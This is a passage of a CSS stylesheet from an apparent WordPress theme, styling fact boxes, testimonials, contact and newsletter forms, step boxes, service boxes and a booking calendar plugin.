	content: unset;
}


/* fidbox-style1 */
.inside.tm-fidbox-style1 {
	position: absolute;
	background-color: #004b8d;
	bottom: 70px;
	z-index: 1;
	width: 177px;
	height: 235px;
	padding: 20px 30px 40px;
}
.inside.tm-fidbox-style1 {
  background:url(../images/border-left.png) 5% 5% no-repeat, url(../images/border-right.png) 95% 5% no-repeat, url(../images/border-left-bottom.png) 5% 95% no-repeat, url(../images/border-right-bottom.png) 95% 95% no-repeat;

}
.inside.tm-fidbox-style1 h4,
.tm-fid-with-icon.tm-fid-view-topicon.tm-fidbox-style1 .tm-fid-icon-wrapper i,
.inside.tm-fidbox-style1 .tm-fid-icon-wrapper i {
	color:#fff;
}
.inside.tm-fidbox-style1 h3 {
	color: rgba(255,255,255,.90);
    font-weight: 400;	
}

.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+2) article {
		padding-top: 30px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+3) article {
		padding-top: 45px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+4) article {
		padding-top: 55px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+5) article {
		padding-top: 60px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+6) article {
		padding-top: 65px;
} 



.tm-oroption-box .tm-custom-heading,	
.tm-oroption-box {
	margin-bottom:0px;
}

.tm-oroption-box .wpb_wrapper {
	position: relative;
	width: 60px;
	height: 60px;
	text-align: center;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	align-items: center;
	background-color: #fff;
	border-radius: 50%;	
}
.tm-oroption-box .wpb_wrapper:before {
	width: 53px;
	height: 53px;
	content: '';
	position: absolute;
	border: 1px solid rgba(0,0,0,.15);
	border-radius: 50%;
	left: 4px;
	padding: 5px;
}

.tm-oroption-box .tm-custom-heading  {
	text-align: center;
	font-size: 13px;
	line-height: 13px;
	font-weight:600;
	margin-bottom:0px;
	margin: 0 auto;
	color:#18336c;
	
}
.tm-oroption-box {
	position: absolute;
	right: -45px;
	top: 0;
	z-index: 1;
	}
	
	
	
.tm-row.vc_row-o-content-middle .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper {
	height: 100%;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.tm-column-content-bottom .vc_column-inner > .wpb_wrapper,
.tm-row.vc_row-o-content-bottom .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper{
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.tm-row.vc_row-o-content-top .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper{
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}
.tm-row.vc_row-o-content-middle .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper {
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	z-index: 1;
}

.tm-col-bgimage-yes .tm-bgcolor-skincolor .tm-bg-layer-inner {
		 opacity: 1;
}


.tm-colborder-styleone>.vc_column-inner:before {
	width: 230px;
	height: 13px;
	content: '';
	position: absolute;
	left: 70px;
	background-color: #18336c;
	top: -13px;
}

/* appointment-form */

.tm-appointment-form .wpcf7-text,
.tm-appointment-form textarea{
	background-color: #f7faff;
	border: 1px solid rgba(0, 0, 0, 0.04); 
	border-radius: 0;
	padding: 12px 15px;
	color: rgba(0,0,0,.60);
}
.wpcf7 .tm-appointment-form .wpcf7-text:focus,
.wpcf7 .tm-appointment-form textarea:focus {
	background-color:#fff;
}
.tm-appointment-form .wpcf7-form-control-wrap:not(.chkTerms){
	margin-bottom: 25px;
	display: block;
} 
.wpcf7 .tm-appointment-form .wpcf7-text::-webkit-input-placeholder,
.wpcf7 .tm-appointment-form textarea::-webkit-input-placeholder{
	color: #8093a8;
	font-size:15px;
}
.tm-bgcolor-grey .wpcf7 .tm-appointment-form .wpcf7-text::-webkit-input-placeholder,
.tm-bgcolor-grey .wpcf7 .tm-appointment-form .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-bgcolor-grey .wpcf7 .tm-appointment-form textarea::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-appointment-form .wpcf7-text::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-appointment-form .select2-container--default .select2-selection--single .select2-selection__rendered, 
.tm-col-bgcolor-grey .wpcf7 .tm-appointment-form textarea::-webkit-input-placeholder{    
	color: #8093a8 !important;
}
.wpcf7 .tm-appointment-form input[type="submit"] {
   padding: 15px 28px;
   width: 100%;
}
.tm-bg.tm-bgimage-yes .tm-appointment-form .wpcf7-text,
.tm-bg.tm-bgimage-yes .tm-appointment-form textarea {
    background-color: #fff;
}


.tm_newsletterform_one {
	position: relative;
}
.tm_newsletterform_one input[type="email"]{
	background-color: rgba(255, 255, 255, 0.07);
	border: none;
	width: 100%;
	height: 45px;
	padding-left: 15px;
	color: #b6bbcc;
	font-size: 14px;
	outline: none;
	border-radius: 3px;
}
.tm_newsletterform_one input[type="email"]::-webkit-input-placeholder {
	color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one input[type="email"]:-moz-placeholder {
	color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one input[type="email"]::-moz-placeholder {
   color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one input[type="email"]:-ms-input-placeholder {
	color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one .btn[type="submit"] {
	position: absolute;
	top: 0;
	right: 0;
	font-size: 16px;
	border-radius: 0;
	height: 45px;
	width: 50px;
	background-color:transparent;
	color: #fff;
}

/* footer quick links box */

.tm-quicklink-box .tm-lefticon-box,
.tm-quicklink-box .tm-righttext-box {
	display: table-cell;
}
.tm-quicklink-box .tm-righttext-box {
	padding-left: 15px;
}
.tm-quicklink-box .tm-lefticon-box {
	vertical-align: top;
}
.tm-quicklink-box .tm-righttext-box h2 {
	font-size:19px;
	line-height:26px;
	margin-bottom:0px;
}
.tm-quicklink-box .tm-righttext-box p {
	margin-bottom:0px;
}
.tm-quicklink-box .tm-lefticon-box {
	font-size: 30px;
	padding-top: 6px;
	font-weight: 600;
}


/* mailchimp-inputbox */

.mailchimp-inputbox {
	width: 100%;
	position: relative;
}
.mailchimp-inputbox input[type="email"] {
	background-color: #fff;
	border:none;
	color: #8093a8;
	font-size: 13px;
	width: 100%;
	height: 54px;
	font-size: 15px;
	outline: none;
	border-radius: 3px;
}
.mailchimp-inputbox button[type="submit"] {
    position: absolute;
    top: 0;
    height: 54px;
    width: 190px;
    border: 0;
    border-radius: 0;
    z-index: 21;
    padding: 0;
    right: 0;
    box-shadow: 0 0;
    font-weight: 500;
    background-color: #f6faff;
    font-size: 15px;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    color: #18336c;
    border-left: 1px solid #eaeff5;
}
.mailchimp-inputbox button[type="submit"]:hover {
	color: #fff;
	background-color: #18336c;
}
.mailchimp-inputbox button i {
	padding-right: 4px;	
}
.mailchimp-inputbox input[type="email"]::-webkit-input-placeholder {
	 color: #8093a8;
}
.mailchimp-inputbox input[type="email"]:-moz-placeholder {
	 color: #8093a8;
}
.mailchimp-inputbox input[type="email"]::-moz-placeholder {
  color: #8093a8;
}
.mailchimp-inputbox input[type="email"]:-ms-input-placeholder {
	 color: #8093a8;
}
.tm-footer-cta-wrapper .tm-sbox.sbox-heading-margin-bottom0 .tm-cta3-description p{
	font-size: 15px;
}


/* steps boxes */

.tm-steps-descbox {
	display: table;	
}
.tm-steps-desc,
.tm-static-steps-num {
	display: table-cell;	
}
.steps-style1 .tm-static-steps-num {
	vertical-align: top;
	padding-right: 30px;	
	 position: relative;
}
.steps-style1 .tm-static-steps-num span {
	font-size: 15px;
	line-height: 30px;
	font-weight: 600;
	color: #031b4e;
	display: block;
	width: 48px;
	height: 48px;
	border-radius: 50%;
	text-align: center;
	vertical-align: middle;
	padding: 9px 0;
	background: #f6faff;
    border: 1px solid rgba(0,0,0,.08)
}
.steps-style2 .tm-steps-desc h3,
.steps-style1 .tm-steps-desc h3 {
	font-size: 20px;
	line-height: 26px;
	margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num:after {
content: "";
    position: absolute;
    left: 24px;
    top: 50%;
    width: 1px;
    height: 100%;
    background: rgba(0,0,0,.06);
    margin-top: 6px;
    z-index: -1;
}
.themetechmount-boxes-steps .themetechmount-boxes-row-wrapper .tm-box-col-wrapper:last-child .tm-static-steps-num:after {
	content: unset;
}	
.tm-steps-box.steps-style1 .tm-static-box-content {
	margin-bottom: 15px;
}
.themetechmount-boxes.themetechmount-boxes-steps .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper {
	padding-top: 0px;
}

/* steps-style2 */

.steps-style2 .tm-steps-descbox {
	background-color: #f5f9fd;
	padding: 25px 18px;	
	border-radius: 3px;
}
.steps-style2 .tm-static-steps-num {
	  vertical-align: top;
	padding-right: 20px;	
	 position: relative;
}
.steps-style2 .tm-static-steps-num span {
	font-size: 16px;
	line-height: 26px;
	font-weight: 700;
	color: #fff;
	display: block;
	width: 50px;
	height: 50px;
	border: none;
	border-radius: 3px;
	text-align: center;
	vertical-align: middle;
	padding: 12px 0;
	background: #004b8d;
}
.steps-style2 .tm-steps-desc .tm-item-desc {
	font-size: 15px;
	line-height: 24px;
	font-weight:400;
}
.themetechmount-boxes-steps .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper {
	margin-bottom: 15px;
}


/* Single Image style 3 */

.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner:before{
	top: 7%;
	bottom: auto;
	width: 100%;
	height: 86%;
	right: auto;
	right: 0;
	border-width: 20px;
	border-color: #18336c;
}
.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner img{
	padding-right:20px;
}

/* Single Image style 4 */
.tm-single-image-wrapper.imagestyle-four .tm-single-image-inner {
    margin-top: 0px;
    border: 10px solid #fff;
    z-index: 1;
}
.tm-single-image-wrapper.imagestyle-four .tm-single-image-inner:before {
    content: '';
    position: absolute;
    top: auto;
    bottom: -10px;
    left: auto;
    right: -10px;
    width: 0;
    height: 0;
    z-index: -1;
    border-style: solid;
    border-width: 0 0 200px 200px;
    border-color: transparent transparent #3368c6 transparent !important;
}



.tm-aboutbox.widget {
	padding-right: 15px; 	
}


/* Servicebox Hover Style */

.tm-servicebox-hoverstyle .tm-sbox {
	overflow:visible;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding:65px 30px 70px 30px;
}
.tm-servicebox-hoverstyle .tm-sbox{
	-webkit-transition: all .3s;
	transition: all .3s;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 0px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-no {
	padding-bottom: 35px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline {
	opacity: 0;
	-webkit-transition: all .3s;
	transition: all .3s;
	margin-bottom: 0;
	position: absolute;
	bottom:-5px;
	left: 0;
	right: 0;
}
.tm-servicebox-hoverstyle .tm-active-columnbg .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-servicebox-hoverstyle .tm-sbox.tm-btn-active .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_btn3-container.tm-vc_btn3-inline {
	opacity: 1;
	transition-delay: 200ms;
	bottom:-24px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3 i,
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3 {
	font-size: 0px;	
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after {
	content: '\e826';
	font-family: "tm-labpeak-icons";
	position: absolute;
	display: block;
	color: #fff;
	top: -1px;
	left: 50%;
	font-size: 16px;
	margin-left: -7px;
	font-weight: 400;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after,
.vc-row.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after,
.tm-row.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after {
	background-color: transparent !important;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3 {
	width: 50px;
	height: 50px;
	display: block;
	line-height: 50px;
	border-radius: 50%;
	margin: 0 auto;
	position: relative;
	visibility:hidden;
}

.tm-servicebox-hoverstyle .tm-active-columnbg .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3,
.tm-servicebox-hoverstyle .tm-sbox.tm-btn-active .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3,
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3 {
	visibility:visible;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_cta3 .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon {
	font-size: 50px !important;
}
.tm-servicebox-hoverstyle .tm-sbox.tm-sbox-iconalign-top-center .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-none {
	margin-bottom: -7px;
}
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover {
	background-color: #2256b2 !important;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-cta3-content-wrapper p{
	margin-bottom: 0px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 13px;
}
.tm-servicebox-hoverstyle .tm-sbox>.tm-vc_cta3-container:after {
	position: absolute;
	content: "";
	left: 0;
	right: 0;
	height: 0;
	width: 100%;
	display: block;
	top: 0;
	opacity: 0;
	transition: all 0.3s ease 0s;
	background-color: #004b8d;
	z-index:-1;
}
.tm-servicebox-hoverstyle .tm-active-columnbg .tm-sbox>.tm-vc_cta3-container:after,
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_cta3-container:after {
	 opacity: 1;
	 height: 100%;
}
.tm-servicebox-hoverstyle .tm-sbox>.tm-vc_cta3-container:after {
	background-color: rgba(3, 27, 78, 0.25);
}

.tm-heading-relative{
	position: relative;
}


.tm-pf-single-content-wrapper.tm-pf-view-top-image .themetechmount-pf-single-detail-box {
	padding: 20px 20px 5px;
	border: 1px solid #eaeff5;
	border-left: none;
	border-right: none;
	margin-bottom: 60px;
	background-color: transparent;
}
.themetechmount-pf-detailbox-inner {
	padding: 0 0 0 0;
	margin-top: 0;
	overflow: hidden;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date {
	padding: 0 0 0 40px;
	float: left;
	width: 25%;
	margin: 0;
	padding-right: 50px;
	text-align: center;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details {
	font-size: 18px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-right-details {
	display: block;
	font-size: 15px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date i {
	top: -25px;
	font-size: 27px;
	left: 50%;
	margin-left: -15px;
	display: block;
	margin-bottom: 0px;
	position: relative;
	width: 30px;
	height: 17px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date {
	border:none;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:after {
	content: "";
	height: 100%;
	width: 1px;
	background-color: #eaeff5;
	display: block;
	position: absolute;
	right: 20px;
	top: 0px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:last-child:after {
	content:unset;
}

 

.wpcf7 .tm-getin-touch-form input[type=email],
.wpcf7 .tm-getin-touch-form input[type=text],
.wpcf7 .tm-getin-touch-form textarea {
	border: 1px solid #ecf6fd;
	background-color: #f5f9fd;
}

.wpcf7 .tm-getin-touch-form .wpcf7-form-control-wrap:not(.chkTerms){
	margin-bottom: 25px;
	display: block;
} 
.wpcf7 .tm-getin-touch-form .wpcf7-text::-webkit-input-placeholder,
.wpcf7 .tm-getin-touch-form textarea::-webkit-input-placeholder{
	color: rgba(128, 147, 168, 0.70);
	font-size:15px;
}
.wpcf7 .tm-getin-touch-form input[type="submit"] {
	margin-top:10px;
}


.tm-highlightbox-four {
	position: absolute;
    right:15px;
    top:-50px;
    width: 200px;
    height: 190px;
    background-color: #004b8d;
    padding: 40px 15px;
}

.tm-aboutbox.widget {
	padding-right: 15px; 	
}



/* Blogbox Top Bottom Style  */

.themetechmount-boxes-blog.tm-oddeven-blogstyle .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper {
	padding: 8px;
}
.tm-oddeven-blogstyle .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content {
	box-shadow:unset;
}


.single-tm_team_member .themetechmount-team-img .tm-callus-box {
	position: absolute;
	bottom: 30px;
	background-color: #004b8d;
	width: max-content;
	display: block;
	padding:8px 25px 6px 15px;
	color: #fff;
	font-size: 18px;
	line-height: 25px;
	font-weight: 500;
	left: 5px;
	border-top-right-radius: 20px;
	border: 1px solid transparent;
	border-bottom-right-radius: 20px;
}
.single-tm_team_member .themetechmount-team-img .tm-callus-box a:hover,
.single-tm_team_member .themetechmount-team-img .tm-callus-box a{
	color:#fff;
}
.single-tm_team_member .themetechmount-team-img .tm-team-list-title,
.single-tm_team_member .themetechmount-team-img .tm-team-list-value {
	display: inline-block;
}
.single-tm_team_member .themetechmount-team-img .tm-callus-box:before {
	content: ' ';
	left: 0;
	border-top: 10px solid #003564;
	border-left: 10px solid transparent;
	position: absolute;
	bottom: -11px;
}
.tm-team-data .tm-team-details-list li.tm-team-extra-details-line-phone {
	display: none;	
}

.themetechmount-boxes-testimonial .slick-track .tm-box-col-wrappe .themetechmount-box-content{
transition-delay: -500ms;
}

.themetechmount-boxes-testimonial .slick-track .tm-box-col-wrapper.slick-active + .slick-active .themetechmount-box-view-default .themetechmount-box-content {
	top:30px;
	margin-bottom: 30px;
}
.themetechmount-boxes-testimonial .slick-track .tm-box-col-wrapper.slick-active + .slick-active + .slick-active .themetechmount-box-view-default .themetechmount-box-content {
	top:40px
}

.tm-bgcolor-skincolor .wpb_text_column a.tm-textcolor-white:hover {
   color: #fff;
}

.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm .tm-vc_icon_element-icon {
    font-size: 35px!important;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3.tm-vc_cta3-icon-size-sm .tm-vc_icon_element .tm-vc_icon_element-inner {
    height: 2.5em;
    width: 2.5em;
}


h2.tm-custom-heading b {
	font-weight: 800;
}



/* Special Fonts */

.inside.tm-fid-view-lefticon h3 {
	font-family: "Roboto", Arial, Helvetica, sans-serif;
}

.woocommerce .main-holder .site-content #review_form .comment-reply-title,
.tm-ptablebox .tm-ptablebox-cur-symbol-before,
.tm-ptablebox .tm-ptablebox-price,
.tm-ptablebox .tm-ptablebox-frequency,
.inside.tm-fid-view-topicon h3 {
	font-family: "Poppins", Arial, Helvetica, sans-serif;	
}

.tm-row .vc_row.vc_column-gap-5 {
    margin-left: -5px;
    margin-right: -5px;
}
.tm-row .vc_column-gap-5.vc_row .vc_column_container>.vc_column-inner {
    padding: 0;
}
.tm-row .vc_row.vc_column-gap-5>.vc_column_container {
    padding: 5px;
}

/* Special Class css */

.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2.tm-fontweight-bold,
.tm-fontweight-bold {
    font-weight: 600;
}

.tm-sbox.tm-sbox-inline {
	display: inline-block;
    float: left;
    width: max-content;
}
.tm-quickaction-text p{
	margin-bottom:4px;
}
.tm-quickaction-text h6{
    font-size: 19px;
    line-height: 24px;
}
.tm-quickaction-text {
	position: relative;
    float: left;
    margin-left: 25px;
}
.tm-quickaction-text:before{
    content: "";
    height: 100%;
    width: 1px;
    background-color: #eef3f8;
    display: block;
    position: absolute;
    left: 0px;
    top: 0px;
}

/* booked plugin calendar */

body table.booked-calendar thead tr:first-child th {
    height: 10.12rem;
}
body table.booked-calendar th .monthName {
    font-size: 2.20rem;
    line-height: 2rem;
    font-weight: 500;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .spots-available {
    font-weight: 400;
    text-transform: uppercase;
    font-size: 1.1rem;
    display: block;
    line-height: 2.7;
    color: #6e6e6e;
    padding-bottom: 8px;
}
body table.booked-calendar tr.days th, body #booked-profile-page .booked-tabs {
    border-color: rgba(255, 255, 255, 0.35) !important;
}
body table.booked-calendar tr.days th {
	font-size: 15px!important;
    padding: 18px 0px!important;
}
body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,
body .booked-modal input[type=submit].button-primary:hover {
    background-color: #18336c!important;
    border-color: #18336c!important;
}
body table.booked-calendar th .monthName a.backToMonth {
    font-size: 15px!important;
    color: rgba(255,255,255,.51)!important;
}
body .widget.booked_calendar table.booked-calendar tr.days th{
    font-size: 11px!important;
}
body .widget.booked_calendar .booked-calendar-wrap.small table.booked-calendar th .monthName {
	font-size: 15px;
}
body .booked-calendar-wrap .booked-appt-list h2 {
    font-size: 23px;
    color: #031b4e;
}
body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time {
    height: 75px;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
body #booked-profile-page input[type=submit].button-primary,
body table.booked-calendar input[type=submit].button-primary,
body .booked-list-view input[type=submit].button-primary,
body .booked-modal input[type=submit].button-primary {
	border-radius: 3px !important;
 }
 body .booked-modal button:hover {
	border:none !important;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time i.booked-icon,
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time .timeslot-range,
 body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time .timeslot-range {
	color: #031b4e; 
}
body .widget.booked_calendar table.booked-calendar td.prev-date .date {
    background: #fff !important;
}
body .widget.booked_calendar .booked-calendar-wrap.small table.booked-calendar td.today .date {
    background: #031b4e;
}
body .widget.booked_calendar table.booked-calendar td.today .date span {
	color: #fff !important;	
}
body .booked-modal button.cancel:hover {
    border: 1px solid transparent !important;
}
body table.booked-calendar td {
    color: #18336c;	
}
.colbg-height-90 .tm-col-bgimage-yes>.tm-bg-layer {
    height: 91%;
    margin-top: -15px;
}




.themetechmount-service-box-style3 .themetechmount-post-item {
	border: 1px solid #eaeff5;
    padding: 45px 30px;
}
.themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.themetechmount-service-box-style3 .themetechmount-box-bottom-content:before {
    width: 100%;
    height: 1px;
    content: '';
    position: absolute;
    left: 0;
    background-color: #f5f7fb;
    top: 0px;
}
.themetechmount-service-box-style3 .themetechmount-box-bottom-content:before {
	top:4px;	
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-bottom-content {
    padding: 30px 0px 0px 0px;
    background-color: transparent;
    margin-top: 30px;
}
.themetechmount-service-box-style3 .tm-service-icon {
	font-size:36px;
	line-height:77px;
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-title h4 {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 5px;
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon {
    background-color: #fff;
	width:79px;
	height:79px;
    border-radius: 3px;
    border: 1px solid #eaeff5;
    color: #031b4e;
	text-align: center;
	display: inline-block;
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-title {
    padding-left: 12px;	
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc {
    margin-bottom: 0;
}
.themetechmount-box-service.themetechmount-service-box-style3 p:last-child {
	margin-bottom:0px;
}


.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-post-item,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-post-item,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-post-item,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-post-item {
    border: 1px solid rgba(255, 255, 255, 0.10);
}

.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-bottom-content:before,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-bottom-content:before,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-bottom-content:before {
    background-color: rgba(255, 255, 255, 0.10);	
}
.tm-bgcolor-skincolor .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon,
.tm-bgimage-yes .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon {
    background-color: #2755a8;
    border: 1px solid #2755a8;
	color: #fff;
}
.tm-bgcolor-darkgrey .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-title h4 a,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-title h4,
.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-title h4 a,
.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-title h4,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-title h4 a,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-title h4 {
	color:#fff;
}
.tm-bgcolor-darkgrey .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc,
.tm-bgcolor-skincolor .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc,
.tm-bgimage-yes .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc {
	color: rgba(255, 255, 255, 0.90);	
}




.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content {
    position: relative;
    background: #fff;
    padding: 35px 30px 40px 30px;
    border-radius: 0px;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
	margin-top: 28px;
	margin-bottom: 50px;
	overflow: visible;
}
.themetechmount-testimonial-box-style3 .themetechmount-post-item blockquote {
    border: none;
    margin: 0;
    outline: none;
    text-align: left;
    position: relative;
    font-style: normal;
    font-weight: 400;
    padding: 0;
    margin: 0;
    font-size: 16px;
    background-color: transparent;
    line-height: 26px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author {
    margin-top: -24px;
    margin-left: 60px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author .themetechmount-box-title  {
padding-left: 20px;	
}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
	padding-left: 0px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author .themetechmount-box-img  {
    width: 80px;
    height: 80px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author .themetechmount-box-img img {
    border-radius: 50%;
}

.themetechmount-testimonial-box-style3 .themetechmount-box-content:after {
	content: '';
    font-family: "tm-labpeak-icons";
    color: #3368c6;
    font-size: 55px;
    line-height: 33px;
    position: absolute;
    top: -20px;
    right: 30px;
}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before {
    display: block;
    content: '';
    position: absolute;
    left: 0px;
    bottom: -39px;
    width: 60px;
    height: 39px;
	background: url(../images/review-arrow.png) center center no-repeat;
	background-repeat: no-repeat;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-content:after {
	-webkit-mask: url(../images/review-quote.svg) no-repeat 100% 100%;
	mask: url(../images/review-quote.svg) no-repeat 100% 100%;
	-webkit-mask-size: cover;
	mask-size: cover;
	background-color: #3368c6;
    width: 56px;
    height: 45px;
}
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text,
